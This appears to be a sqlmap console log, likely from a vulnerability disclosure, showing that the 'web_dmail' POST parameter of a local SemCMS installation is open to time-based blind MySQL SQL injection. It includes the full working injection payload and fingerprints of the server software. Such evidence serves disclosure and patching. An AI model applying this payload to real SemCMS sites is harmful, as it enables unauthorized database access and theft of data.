 C:\Windows\System32\cmd.exe
[17:33:57] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[17:33:58] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[17:33:59] [INFO] checking if the injection point on POST parameter 'web_dmail' is a false positive
POST parameter 'web_dmail' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 877 HTTP(s) requests:
---
Parameter: web_dmail (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
Payload: submit=%E4%BF%AE%E6%94%B9&web_copy=copyright 2016 semcms&web_dmail=25'and(select*from(select+sleep(0))a/**/
union/**/select+1)='' AND SLEEP(5) AND 'SyqW'='SyqW&web_email=server@yhwdt.com&web_google=&web_ico=../Images/default/fav
icon.ico&web_logo=../Images/default/logo.png&web_meate=<meta name="viewport" content="width=device-width, initial-scale=
1.0">&web_name=semcms12&web_nlist=12&web_plist=10&web_pmail=zyrs841016&web_share=<li><a href="">Facebook</a></li>
<li><a href="">Twitter</a></li>
<li><a href="">Google +</a></li>
<li><a href="">YouTube </a></li>&web_skype=semcms&web_smail=smtp.126.com&web_tel=+86%EF%BC%880576%EF%BC%8988880000&web_t
mail=semcms@126.com&web_umail=semcms&web_url=http://127.0.0.1/&web_wathsapp=13819471654
---
[17:35:07] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:35:07] [INFO] the back-end DBMS is MySQL
[17:35:07] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 5.6.9, Apache 2.4.43
back-end DBMS: MySQL >= 5.0.12
[17:35:07] [INFO] fetched data logged to text files under 'C:\Users\fzh\AppData\Local\sqlmap\output\127.0.0.4'
[*] ending @ 17:35:07 /2021-07-30/
E:\python38\sqlmap>